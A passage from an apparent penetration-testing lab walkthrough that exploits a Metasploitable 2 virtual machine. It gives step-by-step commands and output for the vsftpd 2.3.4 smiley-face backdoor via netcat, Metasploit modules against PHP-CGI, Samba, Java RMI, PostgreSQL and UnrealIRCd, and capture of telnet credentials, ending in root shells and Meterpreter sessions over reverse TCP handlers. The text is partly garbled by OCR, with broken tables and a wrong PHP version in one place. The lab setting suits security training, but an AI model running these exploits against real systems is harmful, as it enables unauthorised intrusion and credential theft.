| 8787/tcp                                                            | open   | drb                 | Ruby DRb RMI (Ruby 1.8; path /usr/lib/ruby/1.8/drb) |  |
| 39333/tcp                                                           | open   | status              | 1 (RPC #100024)                                     |  |
| 41911/tcp                                                           | open   | mountd              | 1-3 (RPC #100005)                                   |  |
| 44263/tcp                                                           | open   | nlockmgr            | 1-4 (RPC #100021)                                   |  |
| 50265/tcp                                                           | open   | rmiregistrv         | GNU Classpath grmiregistry                          |  |
| MAC Addres                                                          | 5. 00. | 0C · 29 · 18 · 44 · | 46 (VMware)                                         |  |

#### **Exploiting Port 21: FTP**

We have all our ports and services listed now, let's start by Exploiting port 21 running FTP.

The first exploit is on port 21, vsftpd 2.3.4. This is one is so easy to exploit. This version sometimes has the vulnerability because someone committed code to the vsftpd repository that contained a backdoor when a smiley face (:) ) is used in the username. This opens up a backdoor on port 6200. So first let's look at the Metasploit exploit.

Steps

| i.           | #nmap -p6200 IP<br>You will notice that this port is closed                                               |
|--------------|----------------------------------------------------------------------------------------------------|
| ii.          | #nc IP 6200 -v<br>The port is refusing connection                                                         |
| <b>i</b> ii. | #nc IP 21 -v<br>Port 6200 is triggered by port 21                                                         |
|              | Enter the following, username as random characters ending up with :)<br>And password as random characters |
|              | user dsndsjnsdjd:)<br>pass dshsddhsd                                                                      |
| h.,          | Denote the much as is seen will notice that the next 6200 is also be to it.                               |

- iv. Repeat step number i , you will notice that the port 6200 is already triggered and it is open.
- Lastly, repeat the step number ii to get a reverse connection #nc IP 6200 -v

Then check if you have gain root access by typing id or whoami and then check the name with uname -n or uname -a

#### **Exploiting VSFTPD 2.3.4**

We have exploited the service running on port 21, now we will exploit the particular version of the FTP service. We will be searching for an exploit for VSFTPD 2.3.4 using Searchsploit.

| searchsploit vsftpd | 4        |
|---------------------|----------|
|                     |          |
| 4                   | <u>▼</u> |

1 searchsploit vsftpd



We now have our exploit, let's get into Metasploit and run it.

This module exploits a malicious backdoor that was added to the VSFTPD download archive. This backdoor was introduced into the vsftpd-2.3.4.tar.gz archive between June 30th, 2011 and July 1st, 2011 according to the most recent information available. This backdoor was removed on July 3rd, 2011. Issue msfconsole command, the

msf >search vsftpd

msf > use exploit/unix/ftp/vsftpd\_234\_backdoor

(you can add payload, but this is optional;

show payloads

set payload cmd/unix/interact

msf exploit (unix/ftp/vsftpd\_234\_backdoor) > show options

msf exploit (unix/ftp/vsftpd\_234\_backdoor) > set RHOST 192.168.1.103

msf exploit (unix/ftp/vsftpd\_234\_backdoor) > exploit

And as you can observe, we have owned the command shell of the remote machine.

| <u>msf</u><br>msf<br>rhos<br>msf | <pre>&gt; use exploit/unix/ftp/vsftpd_234_backdoor</pre>                                                                                                    |
|----------------------------------|----------------------------------------------------------------------------------------------------|
| [*]<br>[*]<br>[+]<br>[*]<br>[*]  | 192.168.1.103:21 - Banner: 220 (vsFTPd 2.3.4)<br>192.168.1.103:21 - USER: 331 Please specify the password.<br>192.168.1.103:21 - Backdoor service has been spawned, handling<br>192.168.1.103:21 - UID: uid=0(root) gid=0(root)<br>Found shell.<br>Command shell session 1 opened (192.168.1.109:37163 -> 192.168.1.103:6200) at 2018-                                                                                                    |
| ifco<br>eth0                     | <pre>onfig<br/>Link encap:Ethernet HWaddr 00:0c:29:18:aa:46<br/>inet addr:192.168.1.103 Bcast:192.168.1.255 Mask:255.255.255.0<br/>inet6 addr: fe80::20c:29ff:fe18:aa46/64 Scope:Link<br/>UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1<br/>RX packets:2066 errors:0 dropped:0 overruns:0 frame:0<br/>TX packets:1847 errors:0 dropped:0 overruns:0 carrier:0<br/>collisions:0 txqueuelen:1000<br/>RX bytes:182554 (178.2 KB) TX bytes:184790 (180.4 KB)<br/>Interrupt:19 Base address:0x2000</pre> |
| ιο                               | Link encap:Local Loopback<br>inet addr:127.0.0.1 Mask:255.0.0.0<br>inet6 addr: ::1/128 Scope:Host<br>UP LOOPBACK RUNNING MTU:16436 Metric:1<br>RX packets:147 errors:0 dropped:0 overruns:0 frame:0<br>TX packets:147 errors:0 dropped:0 overruns:0 carrier:0<br>collisions:0 txqueuelen:0<br>RX bytes:44565 (43.5 KB) TX bytes:44565 (43.5 KB)                                                                                                    |



#### Exploiting port 23 TELNET (Credential Capture)

We are using Wireshark to capture the TCP traffic, it is set to run in the background while we connect to Metasploitable 2 through telnet using "msfadmin" as credentials for user name and password.

| telnet 192.168.1.103 |   | - |
|----------------------|---|---|
|                      |   |   |
| 4                    | Þ |   |

1 telnet 192.168.1.103



Once successfully connected we go back to Wireshark. Now we click the "TCP Stream" option under Analyze > Follow. This shows us the login credentials in plain text.



#### Exploiting Port 80 (PHP\_CGI)

We know that port 80 is open so we type in the IP address of Metasploitable 2 in our browser and notice that it is running PHP. We dig a little further and find which version of PHP is

running and also that it is being run as a CGI. We will now exploit the argument injection vulnerability of PHP 2.4.2 using Metasploit.

 $(\leftarrow) \rightarrow C$ 

奋

#### PHP Version 5.2.4-2ubuntu5.10



When running as a CGI, PHP up to version 5.3.12 and 5.4.2 is vulnerable to an argument injection vulnerability. This module takes advantage of the -d flag to set php.ini directives to achieve code execution. From the advisory: "if there is NO unescaped '=' in the query string, the string is split on '+' (encoded space) characters, url decoded, passed to a function that escapes shell metacharacters (the "encoded in a system-defined manner" from the RFC) and then passes them to the CGI binary." This module can also be used to exploit the Plesk 0day disclosed by kingcope and exploited in the wild in June 2013.

111

Ē

1 msf > use exploit/multi/http/php\_arg\_injection

2 msf exploit (multi/http/php\_arg\_injection) > set rhost 192.168.1.103

3 msf exploit (multi/http/php\_arg\_injection) > exploit



# Exploiting Port 139 & 445 (Samba)

Samba is running on both port 139 and 445, we will be exploiting it using Metasploit. The default port for this exploit is set to port 139 but it can be changed to port 445 as well

1 msf > use exploit/multi/samba/usermap\_script 2 msf exploit (multi/samba/usermap\_script) > set rhost 192.168.1.103 3 msf exploit (multi/samba/usermap\_script) > exploit



#### **Exploiting Port 8080 (Java)**

This module takes advantage of the default configuration of the RMI Registry and RMI Activation services, which allow loading classes from any remote (HTTP) URL. As it invokes a method in the RMI Distributed Garbage Collector which is available via every RMI endpoint, it can be used against both rmiregistry and rmid, and against most other (custom) RMI endpoints as well. Note that it does not work against Java Management Extension (JMX) ports since those do not support remote class loading unless another RMI endpoint is active in the same Java process. RMI method calls do not support or require any sort of authentication.

We will be using the Remote Method Invocation exploit on the Java service running on port 8080. It's quite straight forward, just choose the exploit, set the target machine IP and that's it.

1 msf > use exploit/multi/misc/java\_rmi\_server

2 msf exploit(multi/misc/java\_rmi\_server) > set rhost 192.168.1.103

3 msf exploit(multi/misc/java\_rmi\_server) > exploit

```
<u>sf</u> > use exploit/multi/misc/java_rmi_server 🖕
isf exploit(multi/misc/java_rmi_server) > set rhost 192.168.1.103
rhost => 192.168.1.103
<u>nsf</u> exploit(multi/misc/java_rmi_server) > exploit
[*] Started reverse TCP handler on 192.168.1.108:4444
[*] 192.168.1.103:1099 - Using URL: http://0.0.0.0:8080/fyzaXUYHsM7I
[*] 192.168.1.103:1099 - Local IP: http://192.168.1.108:8080/fyzaXUYHsM7I
[*] 192.168.1.103:1099 - Server started.
[*] 192.168.1.103:1099 - Sending RMI Header...
[*] 192.168.1.103:1099 - Sending RMI Call...
[*] 192.168.1.103:1099 - Replied to request for payload JAR
                  (53845 bytes) to 192.168.1.103
[*] Sending stage
[*] Meterpreter session 3 opened (192.168.1.108:4444 -> 192.168.1.103:36103) at 2018-12-3
  ] 192.168.1.103:1099 - Exploit failed: RuntimeError Timeout HTTPDELAY expired and the H
*] 192.168.1.103:1099 - Server stopped.
[*] Exploit completed, but no session was created.
msf exploit(multi/misc/java_rmi_server) > sessions 3
[*] Starting interaction with 3...
<u>neterpreter</u> > sysinfo
Computer
            : metasploitable
            : Linux 2.6.24-16-server (i386)
              java/linux
  terpreter :
  ternreter
```

## **Exploiting Port 5432 (Postgres)**

Postgres is associated with SQL is runs on port 5432 and we have a great little exploit that can be used here.

On some default Linux installations of PostgreSQL, the Postgres service account may write to the /tmp directory and may source UDF Shared Libraries from there as well, allowing execution of arbitrary code. This module compiles a Linux shared object file, uploads it to the target host via the UPDATE pg\_largeobject method of binary injection, and creates a UDF (user defined function) from that shared object. Because the payload is run as the shared object's constructor, it does not need to conform to specific Postgres API versions.

- 1 msf > use exploit/linux/postgres/postgres\_payload
- 2 msf exploit (linux/postgres/postgres\_payload) > set rhost 192.168.1.103
- 3 msf exploit (linux/postgres/postgres\_payload) > exploit

```
<u>ısf</u> > use exploit/linux/postgres/postgres_payload 🧔
<u>msf</u> exploit(linux/postgres/postgres_payload) > set rhost 192.168.1.103
rhost => 192.168.1.103
 nsf exploit(linux/postgres/postgres_payload) > exploit
[*] Started reverse TCP handler on 192.168.1.108:4444
[*] Started reverse TCP handter on 192.168.1.106:4444
[*] 192.168.1.103:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GC
[*] Uploaded as /tmp/JJPayFIG.so, should be cleaned up automatically
[*] Sending stage (861480 bytes) to 192.168.1.103
[*] Meterpreter session 4 opened 192.168.1.108:4444 -> 192.168.1.103:42487) at 2018-:
meterpreter > ifconfig
Interface 1
 _____
               : lo
 Name
 lardware MAC : 00:00:00:00:00:00
MTU : 16436
Flags
                 : UP,LOOPBACK
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:
Interface 2
 lame
                 : eth0
 lardware MAC
                : 00:0c:29:18:aa:46
 1TU
                 : 1500
                : UP, BROADCAST, MULTICAST
 -lags
IPv4 Address : 192.168.1.103
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::20c:29ff:fe18:aa46
IPv6 Netmask : ffff:ffff:ffff:ffff:
Interface 3
 Name
                 : eth1
Hardware MAC : 00:0c:29:18:aa:50
мти
               : 1500
Flags
                 : BROADCAST, MULTICAST
```

#### **Exploiting Port 6667 (UnrealIRCD)**

Port 6667 has the Unreal IRCD service running, we will exploit is using a backdoor that's available in Metasploit.

This module exploits a malicious backdoor that was added to the Unreal IRCD 3.2.8.1 download archive. This backdoor was present in the Unreal3.2.8.1.tar.gz archive between November 2009 and June 12th, 2010.

1 msf > use exploit/unix/irc/unreal ired 3281 backdoor

- 2 msf exploit (unix/irc/unreal ircd 3281 backdoor) > set rhost 192.168.1.103
- 3 msf exploit (unix/irc/unreal ircd 3281 backdoor) > exploit

